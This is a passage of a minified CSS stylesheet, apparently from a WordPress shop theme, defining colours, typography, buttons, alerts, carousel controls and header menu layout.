a,.post-sharing-buttons a,.portfolio-bottom-caption .portfolio-bottom-caption-category li{color:#0a0a0a}.nav-menu-content li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li.current-menu-item:not(.current_page_item)>a:hover,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a:hover{color:#1e1e20}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a{color:#333}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover{color:#1e1e20}.has-padding,.has-padding .top-padding,.has-padding .bottom-padding,.has-padding .header-sticky,.has-padding .header-top-bar,.has-padding .header-navigation-menu{border-width:30px}@media (max-width:767px){.has-padding,.has-padding .top-padding,.has-padding .bottom-padding{border-width:0}}@media (min-width:1200px){.has-padding .side-header-menu{margin-left:30px;margin-top:30px;bottom:30px}}@media (min-width:768px){.has-padding .mfp-main .mfp-container{border-width:30px}}.has-padding,.has-padding .top-padding,.has-padding .bottom-padding,.has-padding .header-top-bar,.has-padding .header-navigation-menu,.has-padding .mfp-main .mfp-container{border-color:#fff}@media (min-width: 992px){.has-sticky-footer{bottom:30px}}.toggle-circled{border-color:#555}.header-social a,.header-toggle a,.header-toggle span{color:#555;fill:#555}.header-toggle ul a:hover{color:#1e1e20}.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .toggle-circled{border-color:}.toggle-nav-menu{color:#333}.activeBurg.burg,.activeBurg.burg:before,.activeBurg.burg:after{background-color:#333}.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg,.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:before,.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:after{background-color:#333}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu{border-top:0;border-left:0;border-right:0;border-bottom:0}.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-top:0}.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon{border-right:0}.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-left:0}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-style:solid}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content{border-bottom:0}.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-top:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon{border-right:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-left:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-style:solid}.reverse_skin .toggle-circled{border-color:}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .toggle-circled{border-color:#555}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-social a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle span{color:#555;fill:#555}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle ul a:hover{color:#1e1e20}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu.toggle-nav-menu-additional{color:#333}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg:before,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg:after{background-color:#333}.reverse_skin .activeBurg.burg,.reverse_skin .activeBurg.burg:before,.reverse_skin .activeBurg.burg:after{background-color:#333}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:before,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:after{background-color:#333}.footer-social .circled{color:#333}.footer-social a,.footer-social .circled{color:#333}.footer-social .circled{border-color:#333}.footer-social a:hover,.footer-social .circled:hover{color:#1e1e20}.footer-social .circled:hover{border-color:#1e1e20}.portfolio-navigation-container .post-navigation a{background-color:transparent}.shop-filter-btn-wrap .shop-filter-btn,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce .price,.woocommerce .price ins,.woocommerce #comments .star-rating span:before,.woocommerce p.stars:hover a:after,.woocommerce p.stars.selected a:after,.woocommerce .page-cart-summary .shop_table input[type="submit"],.cart-empty:before,.woocommerce .checkout_coupon input[type="submit"],.woocommerce .woocommerce-checkout-review-order-table .order-total,.woocommerce .woocommerce-checkout-review-order-table .order-total span,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-MyAccount-content .edit-account legend,.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.woocommerce-page .select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{color:#0a0a0a}.woocommerce .products .shop-column.product-hover-style-2 .product-buttons a.agni-quick-view-btn,.woocommerce-dropdown-list,.woocommerce .products .product .onsale,.single-product-page .single-product-images .onsale,.woocommerce .sidebar .widget_shopping_cart .buttons a,.woocommerce .widget_price_filter .noUi-connect,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-product-page .single-product-description button,.product-type-external .single-product-page .single-product-description a.single_add_to_cart_button,.product-type-grouped .single-product-description .group_table .button.product_type_variable,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout .checkout-button,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout .checkout-button:hover,.woocommerce .login input[type="submit"],.woocommerce .register input[type="submit"],.woocommerce-checkout-payment .place-order button[type="submit"],.woocommerce-checkout-payment .place-order button[type="submit"]:hover,.woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions a,.woocommerce .track_order input[type="submit"],.header-cart-toggle .buttons a,.woocommerce .single-product-add-to-cart-sticky-content button,.woocommerce .single-product-add-to-cart-sticky a.single_add_to_cart_button,.woocommerce .wishlist_table td.product-add-to-cart a{background-color:#0a0a0a}.shop-filter-btn-wrap .shop-filter-btn,.woocommerce .products .product-thumbnail .product-buttons a,.woocommerce .product-title a:hover,.woocommerce .widget_price_filter .noUi-handle,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .wc-tabs li.active a,.woocommerce .page-cart-summary .shop_table input[type="text"],.woocommerce .page-cart-summary .shop_table input[type="submit"],.woocommerce .page-cart-summary .shop_table .coupon,.woocommerce .checkout_coupon .form-row{border-color:#0a0a0a}.woocommerce .sidebar .widget_shopping_cart .remove,.woocommerce-billing-fields label,.shipping_address label{color:#0a0a0a}.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .cart_totals .shipping-calculator-form button,.woocommerce-checkout-payment .place-order input[type="submit"],.woocommerce-MyAccount-content .edit-account input[type="submit"],.woocommerce .track_order input[type="submit"]{background-color:#0a0a0a}.woocommerce .cart_totals .shipping-calculator-form button,.woocommerce .wishlist_table td.product-add-to-cart a{border-color:#0a0a0a}.woocommerce .price del,.woocommerce-dropdown-list,.toggle-woocommerce-dropdown,.single-product-page .single-product-description del .amount,.single-product-page .single-product-description table .label{color:#0a0a0a}.woocommerce .lost_reset_password input[type="submit"]{background-color:#0a0a0a}#header{margin:0 auto}
/*--- 00. FONT INITIATION ---*/ @font-face{font-family:libre_caslon_textregular;src:url(css/fonts/librecaslontext/librecaslontext-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}
/*--- 01. BOOTSTRAP OVERWRITTEN STYLES ---*/ html{font-size:15px;-webkit-tap-highlight-color:transparent;text-rendering:optimizeLegibility}body{font-family:libre_caslon_textregular,serif;font-weight:400;line-height:1.9;letter-spacing:.01em;color:#515156;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit}a{color:#3f3f46}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:libre_caslon_textregular,sans-serif;font-weight:400;line-height:1.4;letter-spacing:0;color:#333}.alert .alert-link,.btn,.btn-link,blockquote{font-weight:400}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{line-height:1;color:#333}.h1,.h2,.h3,.h4,h1,h2,h3,h4{margin-top:12px;margin-bottom:12px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h5,.h6,h5,h6{margin-top:10px;margin-bottom:10px;line-height:1.7}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:22px}.h6,h6{font-size:18px}p{margin:0 0 30px}blockquote{position:relative;font-size:140%;padding:11px 0 11px 40px;margin:0;margin-bottom:30px;border-width:5px;border-color:#3f3f46;overflow:hidden}blockquote span{font-size:240px;line-height:1;position:absolute;top:-10px;left:0;opacity:.2}.agni-blockquote{border:0}.agni-blockquote-reverse span,blockquote.pull-right span{right:0;left:auto}.agni-blockquote-reverse,blockquote.pull-right{padding-right:40px;border:0}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}b,strong{font-weight:400}*{min-height:0;min-width:0}.has-dark-mode button,.has-dark-mode input[type=button],.has-dark-mode input[type=reset],.has-dark-mode input[type=submit]{border-color:#444}.has-dark-mode button:hover,.has-dark-mode input[type=button]:hover,.has-dark-mode input[type=reset]:hover,.has-dark-mode input[type=submit]:hover{border-color:#444}.has-dark-mode button:active,.has-dark-mode button:focus,.has-dark-mode input[type=button]:active,.has-dark-mode input[type=button]:focus,.has-dark-mode input[type=reset]:active,.has-dark-mode input[type=reset]:focus,.has-dark-mode input[type=submit]:active,.has-dark-mode input[type=submit]:focus{border-color:#444}.has-dark-mode input[type=email],.has-dark-mode input[type=password],.has-dark-mode input[type=search],.has-dark-mode input[type=text],.has-dark-mode input[type=url],.has-dark-mode textarea{border-color:#444}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1500px){.container{width:1280px}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.row{margin-left:-20px;margin-right:-20px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.btn,a.button,button,input[type=submit]{font-size:13px;line-height:1.3;letter-spacing:0;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;white-space:nowrap;padding:16px 26px;-webkit-transition:all .2s ease;transition:all .2s ease;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn{position:relative;border:2px solid;border-color:transparent}.btn:focus,.btn:hover{text-decoration:none}.btn:active{outline:0;box-shadow:0}.btn.btn-left{padding:16px 64px 16px 14px}.btn.btn-right{padding:16px 14px 16px 64px}.btn-sm.btn-left{padding:12px 48px 12px 10px}.btn-sm.btn-right{padding:12px 10px 12px 48px}.btn-lg.btn-left{padding:20px 72px 20px 18px}.btn-lg.btn-right{padding:20px 18px 20px 72px}.btn-xs.btn-left{padding:10px 36px 10px 9px}.btn-xs.btn-right{padding:10px 9px 10px 36px}.btn{background-color:#fff;color:#333;border:2px solid;overflow:hidden;-webkit-transition:color .3s;transition:color .3s}.btn.btn-alt{background-color:transparent;color:#333}.btn:not(.btn-plain)::after,.btn:not(.btn-plain)::before{content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:-1;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.btn.btn-alt::after,.btn.btn-alt::before{bottom:100%}.btn:hover::after,.btn:hover::before{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.btn:not(.btn-alt):hover::before{-webkit-transition-delay:175ms;transition-delay:175ms}.btn.btn-alt:hover::after{-webkit-transition-delay:175ms;transition-delay:175ms}.btn-alt,.btn-alt:focus,.btn-alt:hover,input.btn-alt,input.btn-alt:focus,input.btn-alt:hover{background-color:transparent}.btn-default,input.btn-default{color:#fff;background-color:#515156;border-color:#515156}.btn-primary,input.btn-primary{color:#fff;background-color:#333;border-color:#333}.btn-accent,input.btn-accent{color:#fff;background-color:#3f3f46;border-color:#3f3f46}.btn-white,input.btn-white{color:#333;background-color:#fff;border-color:#fff}.btn-default.btn-alt,input.btn-default.btn-alt{color:#515156;border-color:#515156}.btn-primary.btn-alt,input.btn-primary.btn-alt{color:#333;border-color:#333}.btn-accent.btn-alt,input.btn-accent.btn-alt{color:#3f3f46;border-color:#3f3f46}.btn-white.btn-alt,input.btn-white.btn-alt{color:#fff;border-color:#fff}.btn-accent,.btn-default,.btn-primary,.btn-white{background-color:transparent}.btn-default:hover{color:#515156}.btn-primary:hover{color:#333}.btn-accent:hover{color:#3f3f46}.btn-white:hover{color:#fff}.btn-default::before{background-color:#515156;opacity:.5}.btn-default::after{background-color:#515156}.btn-default.btn-alt:hover{color:#fff}.btn-primary::before{background-color:#333;opacity:.5}.btn-primary::after{background-color:#333}.btn-primary.btn-alt:hover{color:#fff}.btn-accent::before{background-color:#3f3f46;opacity:.5}.btn-accent::after{background-color:#3f3f46}.btn-accent.btn-alt:hover{color:#fff}.btn-white::before{background-color:#fff;opacity:.5}.btn-white::after{background-color:#fff}.btn-white.btn-alt:hover{color:#333}.btn-link{color:#333;border-bottom:1px solid;border-color:transparent}.btn-link:focus,.btn-link:hover{border-color:#333;padding-bottom:7px}.btn,.btn:active{background-image:none}.btn:active,.btn:focus,a:focus,a:hover{outline:0}.btn-link,a,a:focus,a:hover{text-decoration:none}.btn-lg{padding:20px 36px;font-size:14px}.btn-sm{font-size:12px;padding:12px 24px}.btn-xs{padding:8px 16px;font-size:10px}.btn-block{display:block;font-size:13px}.btn-block+.btn-block{margin-top:5px}.btn.btn-plain{padding:0;padding-bottom:5px;background-color:transparent}.btn-lg.btn-plain{font-size:14px;padding-bottom:7px}.btn-sm.btn-plain{font-size:12px;padding-bottom:4px}.btn-xs.btn-plain{font-size:11px;padding-bottom:2px}.btn-plain,.btn-plain:focus,.btn-plain:hover{padding:0;border:0;padding-bottom:5px;border-bottom:1px solid}.btn-plain,.btn-plain:focus,.btn-plain:hover{background-color:transparent}.btn-plain.btn-white{color:#fff}.btn-default.btn-plain,input.btn-default.btn-plain{color:#515156;border-color:#515156}.btn-primary.btn-plain,input.btn-primary.btn-plain{color:#333;border-color:#333}.btn-accent.btn-plain,input.btn-accent.btn-plain{color:#3f3f46;border-color:#3f3f46}.btn-white.btn-plain,input.btn-white.btn-plain{color:#fff;border-color:#fff}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#1c7540;background-color:#93ffbe}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#1c5f75;background-color:#93f0ff}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fdeeac;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#751c1c;background-color:#ff9393}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.progress{overflow:hidden;height:2px;background-color:#eee}.progress-bar{float:left;width:0;height:100%;line-height:22px;color:#fff;text-align:center;background-color:#333;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}th{font-weight:400}table td{padding:8px 15px}table thead th{font-weight:400;padding:10px 8px 8px 0;border-bottom:2px solid;border-color:#3f3f46}table tbody tr th{line-height:1.4;color:#3f3f46;padding:10px 15px}pre{background-color:#f0f0f0;font-size:15px}
/*--- 02. BASIC SETUP ---*/ .content,body{background-color:#fff;overflow-x:hidden}.skrollable.bg-parallax{background-position:center center;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;height:100%;width:100%}.agni-carousel-container{position:relative}.slick-slider{margin-bottom:0}.slick-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:-30px;right:0;z-index:1}.slick-next,.slick-prev{display:inline-block;font-size:14px;letter-spacing:0;padding:0;cursor:pointer;color:#515156;border:none;outline:0;background:0 0}.slick-next{left:70px}.slick-next:before{content:"/";margin:0 8px}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0}.slick-dots{display:block;padding:0;margin:auto;list-style:none}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{display:block;width:8px;height:8px;padding:4px;line-height:0;cursor:pointer;color:transparent;border-radius:50%;border:1px solid;border-color:#999;outline:0;background:0 0}.slick-dots li.slick-active button{background:#000;border-color:#000}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}a:hover,i:hover,input:hover,textarea:hover{-webkit-transition:all .3s ease;transition:all .3s ease}.back-to-top{display:table;background-color:#242424;position:fixed;right:60px;bottom:100px;width:36px;height:36px;text-align:center;border-radius:2px;cursor:pointer;vertical-align:middle;z-index:2}.back-to-top a{display:table-cell;line-height:0;font-size:20px;color:#fff;vertical-align:middle}.overlay{position:absolute;top:0;left:0;bottom:0;width:100%;background-color:rgba(0,0,0,.6)}.has-grayscale img{filter:grayscale(1);-webkit-filter:grayscale(1);-webkit-transition:all .3s ease;transition:all .3s ease}.has-grayscale:hover img{filter:none;-webkit-filter:grayscale(0)}.justify-content-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-content-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-items-flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:left}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.align-items-flex-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}
/*--- 03. HEADER MENU ---*/ .header-navigation-menu,.header-top-bar,.strip-header-bar{background-color:#fff}.header-short-note{display:none;font-size:12px;left:0;right:0;display:block;z-index:9;bottom:0;padding:10px;background-color:#3f3f46;color:#fff;text-align:center}.header-short-note span{display:inline-block}.header-top-bar{min-height:40px;width:100%;position:absolute;z-index:9;-webkit-transition:all .5s linear;transition:all .5s linear}.header-top-bar span i{margin-right:15px}.header-top-bar span{margin-right:20px;display:inline-block;padding:8px 0;font-size:14px}.header-top-bar .social-icons{float:right;padding:8px 0;margin-left:20px}.header-top-bar .social-icons{display:inline-block;font-size:15px}.additional-nav-menu{float:right;display:inline-block;padding:8px 0;font-size:13px}.additional-nav-menu .footer-nav-menu-content,.additional-nav-menu .top-nav-menu-content{margin-bottom:0}.additional-nav-menu .sub-menu{display:none}.additional-nav-menu a{color:#999}.additional-nav-menu a:hover{color:#3f3f46}.additional-nav-menu li{padding-left:3px;padding-right:0}.additional-nav-menu li:after{content:"/";padding-left:7px;color:#d5d5d5}.additional-nav-menu li:last-child{padding-right:0}.additional-nav-menu li:last-child:after{content:"";padding:0}.header-icon .logo-text{font-size:24px}.center-header-menu .header-center-menu-top-flex{min-height:80px}.center-header-menu .header-center-menu-top-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.center-header-menu .header-center-menu-top-flex>div{min-width:210px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.center-header-menu .header-center-menu-top-flex .header-logo-container{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.center-header-menu .header-center-menu-top-flex .header-additional-primary-container{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.center-header-menu .header-center-menu-top-flex .header-menu-icons-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.center-header-menu .header-center-menu-top-flex>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.center-header-menu .header-center-menu-top-flex .header-logo-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.center-header-menu .header-menu-flex{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.center-header-menu .header-center-menu-top-flex .header-menu-toggle-container{display:none}.side-header-menu .tab-nav-menu .additional-primary-nav-menu-content{display:none}.nav-menu a{font-family:libre_caslon_textregular,sans-serif;font-weight:400;letter-spacing:0;color:#333}div.nav-menu-content ul>li>a,ul.nav-menu-content>li>a{font-size:15px;letter-spacing:0}div.additional-primary-nav-menu-content ul>li>a,ul.additional-primary-nav-menu-content>li>a{font-size:15px}@media (min-width:991px){.toggle-nav-menu .burg-icon:only-child{padding:15px 0}.shrink-header-menu:not(.side-header-menu) .toggle-nav-menu .burg-icon:only-child{padding:0}}.header-navigation-menu{width:100%;position:absolute;z-index:9;-webkit-transition:all .5s ease;transition:all .5s ease}.header-top-bar+.header-navigation-menu{margin-top:40px}.header-navigation-menu-container{height:100%}.header-sticky{position:fixed}.admin-bar .top-sticky,.header-top-bar+.header-navigation-menu.top-sticky,.top-sticky{margin-top:0;position:fixed}.transparent-header-menu{background-color:transparent!important}.fullwidth-header-menu .header-menu-content{margin-left:25px;margin-right:25px}.fullwidth-header-menu .header-center-menu-top-content{margin:0 15px}.header-menu-flex{min-height:110px}.header-menu-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .4s ease;transition:all .4s ease}.header-menu-flex>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;border:0}.header-menu-flex.right-menu-flex>div:first-child{margin-right:auto}.header-menu-flex.left-menu-flex>div:last-child{margin-left:auto}.header-menu-flex.left-menu-flex>div:first-child .header-icon{padding-right:15px}.header-menu-flex.center-menu-flex>div{min-width:210px;-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.header-menu-flex.center-menu-flex.lmi .header-menu{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.header-menu-flex.center-menu-flex.lim .header-menu-icons-container,.header-menu-flex.center-menu-flex.lmi .header-menu,.header-menu-flex.center-menu-flex.mli .header-logo-container{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-menu-flex.lim .header-menu{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-menu-flex.lim .header-logo-container,.header-menu-flex.lmi .header-logo-container,.header-menu-flex.mli .header-menu{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.header-menu-flex.lim .header-menu-icons-container,.header-menu-flex.lmi .header-menu,.header-menu-flex.mli .header-logo-container{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.header-menu-flex.lim .header-menu,.header-menu-flex.lmi .header-menu-icons-container,.header-menu-flex.mli .header-menu-icons-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.header-menu-icons-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-menu-toggle-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-menu-icons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}.header-menu-icons>div{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.header-logo{display:block;background-color:#fff;border-bottom:1px solid;border-color:#d5d5d5}.header-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;width:auto;line-height:0;border:0}.header-icon .logo-icon{text-decoration:none;display:block}.header-icon .logo-icon:focus{outline:0}.header-icon .logo-text{display:block;color:#333;text-decoration:none;line-height:1;padding:0}.header-icon .site-title .logo-additional{position:absolute;top:50%;transform:translateY(-50%)}.agni-nav-menu-sticky,.header-icon a,.header-icon img,.header-menu-icons,.header-menu-toggle,.header-sticky,.nav-menu{-webkit-transition:all ease .5s;transition:all ease .5s}.header-icon img{padding:0}.header-icon .header-logo-icon-svg,.header-icon img{max-width:135px;height:auto}.header-navigation-menu .header-icon .logo-additional{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0}.reverse_skin.header-navigation-menu .header-icon .logo-additional{visibility:visible;opacity:1}.reverse_skin.header-navigation-menu .header-icon 